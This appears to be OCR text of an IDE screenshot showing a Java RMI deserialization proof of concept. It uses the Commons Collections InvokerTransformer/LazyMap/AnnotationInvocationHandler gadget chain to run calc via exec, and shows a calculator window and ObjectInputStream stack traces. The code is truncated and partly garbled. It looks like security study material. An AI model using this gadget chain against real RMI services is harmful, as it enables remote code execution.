 RMI01 H:\idea\RMI01
.idea
libs
out
src
main
java
Client
Client
RMIServer
RMIServer
Service
Server
User
Userimpl
resources
test
java
resources
target
pom.xml
RMI01.iml
临时文件和控制台
52 new InvokerTransformer( methodName: "invoke", new Class[] {
53 Object.class, Object[].class }, new Object[] {
54 null, new Object[0] }),
55 new InvokerTransformer( methodName: "exec",
56 new Class[] { String.class }, new Object[]{"c:\\windows\\system32\\cal
57 HashMap innermap = new HashMap();
58 Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
59 Constructor[] constructors = clazz.getDeclaredConstructors();
60 Constructor constructor = constructors[0];
61 constructor.setAccessible(true);
62 Map map = (Map)constructor.newInstance
63
64
65 Constructor handler_constructor = Clas otationInvo
66 handler_constructor.setAccessible(true
67 InvocationHandler map_handler = (Invoc Instance(Ov
68
69 Map proxy_map = (Map) Proxy.newProxyIns er(),new Cl
70
71
72 Constructor AnnotationInvocationHandler flect.annot
73 AnnotationInvocationHandler_Constructor
74 InvocationHandler handler = (Invocation Constructor
75
76 Registry registry = LocateRegistry.get 9);
77 Remote r = (Remote) Proxy.newProxyInst
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
运行: RMIServer × Client ×
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1777)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1970)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1894)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1777)